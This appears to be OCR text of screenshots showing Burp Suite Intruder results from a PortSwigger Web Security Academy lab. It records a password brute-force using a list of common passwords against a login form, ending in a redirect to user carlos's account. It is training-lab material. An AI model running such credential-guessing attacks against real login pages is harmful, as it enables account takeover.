 13. Intruder attack of https://0ac100d0033ef94d8015e0fb00d60049.web-se
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error
0 302 240
1 null 302 244
2 null 302 244
3 null 302 273
4 null 302 232
5 null 302 241
6 null 302 234
7 null 302 236
8 null 302 235
9 null 302 233
10 null 302 234
11 null 302 234
12 null 302 237
13 null 302 243
14 null 302 235
15 null 302 275
16 null 302 234
17 null 302 235
18 null 302 233
19 null 302 276
20 null 302 275
21 null 302 235
22 null 302 280
23 null 302 235
24 null 302 233
25 null 302 276
Request Response
Pretty Raw Hex
POST /login HTTP/2
Host: 0ac100d0033ef94d8015e0fb00d60049.web-security-academy.net
Cookie: session=awlklgWiQEZlwQ7VMZfT3ujWElS6DGG5
Content-Length: 30
Cache-Control: max-age=0
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: https://0ac100d0033ef94d8015e0fb00d60049.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Search
14. Intruder attack of https://0ac100d0033ef94d8015e0fb00d60049.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received
40 buster 302 236
0 200 244
1 123456 200 234
2 password 200 236
3 12345678 200 235
4 qwerty 200 279
5 123456789 200 283
6 12345 200 236
7 1234 200 234
8 111111 200 231
9 1234567 200 234
10 dragon 200 244
11 123123 200 234
12 baseball 200 248
13 abc123 200 232
14 football 200 240
15 monkey 200 235
16 letmein 200 235
17 shadow 200 237
18 master 200 235
19 666666 200 274
20 qwertyuiop 200 236
21 123321 200 233
22 mustang 200 282
23 1234567890 200 234
24 michael 200 277
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=2UQjkSQlbetLBl89h7aGK9HdGygWEsea; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search